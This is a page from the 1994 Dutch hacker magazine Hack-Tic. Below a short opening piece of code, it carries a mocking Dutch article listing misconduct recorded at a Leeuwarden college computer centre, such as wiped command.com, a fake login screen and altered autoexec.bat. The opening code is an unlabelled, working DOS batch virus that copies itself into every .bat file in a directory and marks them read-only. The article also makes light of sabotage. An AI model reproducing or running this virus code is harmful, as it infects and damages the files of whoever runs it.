 @ctty nul
@copy *.bat *.ba
@type %0.bat|find " @">_._
@for %%a in (*.ba) do copy _._+%%a %%at
@del *.ba
@del _._
@attrib +r *.bat
@ctty con
Misdaadanalyse
Een lezer stuurt ons een lijstje met ernstige vergrijpen, begaan in het rekencentrum van
de Noordelijke Hogeschool Leeuwarden. Hier worden ondermeer de vooroordelen
bevestigd dat computertypes niet kunnen spellen (Jaja, er hebben in Hack-Tic ook zo
hier en daar wel een paar spelfoutjes gestaan) en dat systeembeheerders geen gevoel
voor humor hebben. Prettig om in zo'n situatie kennis op te doen. We hadden gelukkig
toch al niet zo'n hoge pet op van 'georganiseerd onderwijs'. Sabotage, it's as simple as
pulling the plug.
•Opdrukken van GIF-bestand op RC2
•Het bij zich hebben van software andere dan die voor het prakticum gebruikt moet worden.
•Listing van programma's uitgedraaid en in bezit van het RC.
•Aanmaken van een login-look a like alsmede het knoeien in autoexec.bat dit kan alleen maar
via lagere dos-utility-tools gedaan worden.
•Draait pak papier uit op de seikosha printer met daarop allerlei onzin (humorlijst.... ook een
soort lijst via mail)
•Onklaar maken van apparatuur door eigen floppies.
•Tijdens prakticum van Ponne aan het spelen
•Eten, geen collegekaart
•Command.com gewist
•Verwijderen van /3open/lanman gewist. Deze gebruiker was de laatst ingelogde persoon.
•Prime-misbruik met het sturen van messages aan personen wie dat niet wil. (g. van der Kooij)
•Heeft hoofdschakelaar van pc uitgezet terwijl er nog gebruikers bezig waren Meule023.
Gevraagd om excuusbrief te schrijven aan Meule023 en collegekaart te tonen. File van
meule023 was verminkt.
•Koffie, Geen collegekaart
•Op lokale C-schijf geprutst
•Copieren van bestanden van de lokale C-schijf naar onder andere D Tevens had hij de beide
virtuele schijven losgelaten.
•Het vervuilen van gebruikers met onzinnige mail en tevens het vragen van donaties voor iets
welke NIET zijn eigendom is.
•Is alleen maar toegestaan als UNIX gebruiker.
•Wijzigen van command.com en autoexec.bat. Directe gevolg : Letters op de kop.
•Command.com gewist
Hack-Tic 24-25 / 1994 22